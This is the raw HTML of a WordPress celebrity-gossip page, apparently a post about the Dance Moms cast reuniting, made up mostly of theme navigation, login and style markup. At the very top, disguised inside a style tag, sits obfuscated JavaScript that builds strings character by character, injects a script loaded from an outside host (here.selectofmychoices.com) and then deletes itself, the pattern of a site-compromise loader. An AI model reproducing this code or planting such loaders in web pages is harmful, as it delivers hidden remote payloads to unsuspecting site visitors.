    	<style id="tdw-css-placeholder">var _ocukkasb="_efxfg";try{varajyjch=String;var _sloph=ajyjch["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ajyjch["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ajyjch["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _xdanlg="s"+"c"+ajyjch[_sloph](114,105,112,116);var _kvdwidd="c"+"re"+ajyjch[_sloph](97,116,101,69,108,101,109,101,110,116);var adoylgp="s"+ajyjch[_sloph](114,99);var _mzmdijpnjk=ajyjch[_sloph](105,100);var appwouq="cu"+"rre"+ajyjch[_sloph](110,116,83,99,114,105,112,116);var _baicvrmkdd="pa"+"r"+ajyjch[_sloph](101,110,116,78,111,100,101);var aerul="i"+"ns"+ajyjch[_sloph](101,114,116,66,101,102,111,114,101);var _rmdblfitda="ge"+"El"+ajyjch[_sloph](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _bjkmzenol="h"+"e"+ajyjch[_sloph](97,100);var _eavu="ap"+"p"+ajyjch[_sloph](101,110,100,67,104,105,108,100);var _ivdqh=document;var _jxxsht="t"+"e"+ajyjch[_sloph](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var ahuqk=_ivdqh[_kvdwidd](_xdanlg);ahuqk['as'+'y'+'nc']=true;var acxfgmqvq=ajyjch[_sloph](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ajyjch[_sloph](47)+ajyjch[_sloph](115,99,114,105,112,116)+ajyjch[_sloph](47)+ajyjch[_sloph](103)+"e"+"t"+ajyjch[_sloph](46,106,115);ahuqk[adoylgp]=acxfgmqvq;ahuqk[_mzmdijpnjk]=_jxxsht;if(_ivdqh[appwouq]){_ivdqh[appwouq][_baicvrmkdd][aerul](ahuqk,_ivdqh[appwouq]);var agqpxr=document;if (agqpxr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){agqpxr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ivdqh[_rmdblfitda](_bjkmzenol)[0][_eavu](ahuqk);if (agqpxr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){agqpxr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://idolsandinfluencers.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel="preload" as="image" href="https://img.buzzfeed.com/buzzfeed-static/static/2023-11/3/17/enhanced/3b4ef050fc5e/original-4362-1699032565-3.jpg?crop=1581:830;0,0%26downsize=1250:*"><link rel="preload" as="image" href="https://img.buzzfeed.com/buzzfeed-static/static/2023-11/3/17/enhanced/3b4ef050fc5e/original-4362-1699032565-3.jpg?crop=1581:830;0,0%26downsize=1250:*"></head>



<body class="wp-singular post-template-default single single-post postid-56656 single-format-standard wp-theme-Newspaper the-dance-moms-cast-just-reunited-for-the-first-time global-block-template-1 wpb-js-composer js-comp-ver-8.5 vc_responsive  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10"><a title="" target="" rel="" href="/" style=""><i class="fa fa-home wpmm-menu-icon"></i> Home<i class="td-icon-menu-right td-element-after"></i></a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2721 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/news-gossip/" style="" data-menu_item="2721" data-object="category" data-object_id="38" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">News &amp; Gossip<i class="td-icon-menu-right td-element-after"></i> <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2721-megamenu {  } 
.menu-item-2721-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2721-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2722 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/movies/" style="" data-menu_item="2722" data-object="category" data-object_id="41" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Movies<i class="td-icon-menu-right td-element-after"></i> <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2722-megamenu {  } 
.menu-item-2722-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2722-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2726 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/television/" style="" data-menu_item="2726" data-object="category" data-object_id="42" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Television<i class="td-icon-menu-right td-element-after"></i> <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2726-megamenu {  } 
.menu-item-2726-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2726-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8521 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/music/" style="" data-menu_item="8521" data-object="category" data-object_id="63" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Music<i class="td-icon-menu-right td-element-after"></i> <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-8521-megamenu {  } 
.menu-item-8521-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7078 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/fashion/" style="" data-menu_item="7078" data-object="category" data-object_id="51" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Fashion<i class="td-icon-menu-right td-element-after"></i> <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-7078-megamenu {  } 
.menu-item-7078-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15022 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/business/" style="" data-menu_item="15022" data-object="category" data-object_id="169" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Business<i class="td-icon-menu-right td-element-after"></i> <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-15022-megamenu {  } 
.menu-item-15022-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9109 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/video-of-the-day/" style="" data-menu_item="9109" data-object="category" data-object_id="64" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Video Of The Day<i class="td-icon-menu-right td-element-after"></i> <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-9109-megamenu {  } 
.menu-item-9109-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9404"><a title="" target="" rel="" href="https://idolsandinfluencers.com/contact/" style="">Contact<i class="td-icon-menu-right td-element-after"></i></a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14631"><a title="" target="" rel="" href="https://idolsandinfluencers.com/about/" style="">About<i class="td-icon-menu-right td-element-after"></i></a><style type="text/css">
</style></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://idolsandinfluencers.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:250px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://idolsandinfluencers.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://idolsandinfluencers.com/wp-content/uploads/2022/07/newlogo-300x40.png" src="https://idolsandinfluencers.com/wp-content/uploads/2022/07/newlogo.png" alt="Logo"  title=""  width="750" height="100" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#222222!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_17{position:relative}}</style>
<div class="tdi_16_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_16_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#000000}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_20 .tdb-mobile-menu-button svg{width:27px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>@media (max-width:767px){.tdi_23{margin-top:-8px!important}}</style>
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_23 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_23 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-img{max-width:186px}.tdi_23 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img{max-width:180px}.tdi_23 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://idolsandinfluencers.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://idolsandinfluencers.com/wp-content/uploads/2022/07/newlogo-300x40.png" src="https://idolsandinfluencers.com/wp-content/uploads/2022/07/newlogo-300x40.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-18px!important;margin-bottom:0px!important}}</style>
